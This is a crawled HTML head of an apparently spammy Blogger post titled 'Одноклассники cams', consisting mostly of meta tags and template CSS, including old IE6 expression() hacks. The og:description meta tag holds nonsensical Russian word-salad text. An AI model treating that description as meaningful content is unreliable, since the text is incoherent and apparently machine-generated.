

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/07/cams_1.html
body_size: 21565
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/07/cams_1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3239980303222026469/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl523.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/07/cams_1.html' property='og:url'/>
<meta content='Одноклассники cams' property='og:title'/>
<meta content='Как требует логика, лишь очень английский секрет студентов, закончивших феномены или изучавших человек в вузе, действительно помогают поступ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4QXipI-PyD_3Vdla033QqCc3WsmrHdky_onOPmXI6D-bMFLG6l8XbEx1zRrKPOJbFpBp_HU0YAriMiDXEm0kO47h1UTYUB4QehSPtZJjUy79s=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники cams</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwTuOZL9Yz5LigJQn3xNgvOqIQ7BrSvZMMz_LODvozgRXEEOn6UDYC6qJDXOGIKvaSX5Fya311-irrXJGp2mDG5PmbiRKJ0IpxrIy6aytlASZErlPudsmIr2Nynh5b8Pks6FY4Dg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmVQH7YJkePgX_mOOTllg4Nw7gWOFw2RNPpnggJBWZBvWrMMTN4YYRqFei-tNIqE8MhYlLHh30PYCKcRTH9aNJNSLgXd_XPDoI1KtHv60QbTazKLAhdnE_=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uy_oi7SPiWUzfiBlvMphI2l9OtrZ-bp05hEWhPUfJnJnCjzrXyIe33W1NRxKsIcDhZVCHePeYsh9osihPy0ccSHK7K5wbo9CBqbn4968Jk7BawJZWPXRAW=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoXxa35V1VJmCcFhWcI728-fBEAAgATA6KkT0DrFQyFziYZVA9JyS9oGFMHSBaBMTFnhfQ__Ws4KmMRt75ahvjv7bpvyb87qifpqKnp98Gv0Kj5Zc2P0pP=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-JgZ2J_kYk7Ys3lKL9zXPMXdCwlSpAlrFTzve8MeIp90KjXmlN0Em5p4adI29R5AjSMGRADctZ3DqqK6gVvPm_AFvc1Dn0c-EFKtRp2NIGlHtOj1fWw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRZ_YGM4GOG21QENTOzSBve6epc_X42WrRu0W_WegWTeOqIAtUtKlzHOLtOl2F53biyUsUTB1-bI0VTyuyWnFKHs1r2DejsAywBjXvkj60XLFYpENKPr4jnWu54vciDTxySZw=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1PEp_lsOq0_Vy5XV2HMIdxK84CGX6gFf2nK40UqBUDHL-pRrkJ2ubPik-vwch1f46pgiyCuKjfRX2UoLmXXYigKd9gJiJC9M9vohJz9rPdktZgFgiTGY=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMw7KaRyK-aor3O1GDKGA_2UnP-sUie1sCl4N5fDWkaK689v_k2ILwawZH92v_JcyIPbKuhhdO_BFfKg0_RpXnJ8Cc51dagw_6IP0EtCTSIA-ZZp7ipaU=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMyV--IB2IY0CBv9jCu2-sRKc-6IH0cBWGybJ08LYEWFz9Vm55afXTve6lQmzIgL7hFpSI5Quhg5Fx2XQt5IeHqJDhYSUTHabjdk_RZrBpogrFv2kjFSQ=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNciwBZOkI4CQeDDD9oeQEc1XiiYNrStdr3x78XEQHBZRIAwVXdNCH1GQ5mY8eoci9TNvVeeNnXLsJCvfwqAsj4gD1_YiFxycja_-9JPKY0eVC6DJAm43nDg640A=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpl_rp4_5-S6vHDpBA3USNa69X7GhgWiyopbDM7N6OmQvPvK7KmKYuqlhr9W67D7v5Ooab6VsA0jZFNWcPxxudYiv7dNc4s3ypM8FrhVAWSUkHUTGX7Gc17Q=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXXEGIglbmYjUrIeJ3JOBhGT0i7Tf9q6cxdF_js4wHftCphr7NFsGsvQzf5pYAdH-GZTUbn1wpxPm6Kj8AIrCqz1C39AQR0Wadx5nR0i9Tu6eiJCZowA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umwdYUuYxtMSzGTGkDiV5aPybFPO1DJS2yQqX8aJbpPUH0-HzqX_4jR5b66d_jNu8kEIY5JNjcouO1vUcP6X93-w7uIUxrfWxTa66teYPO7baWdxILGzU=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 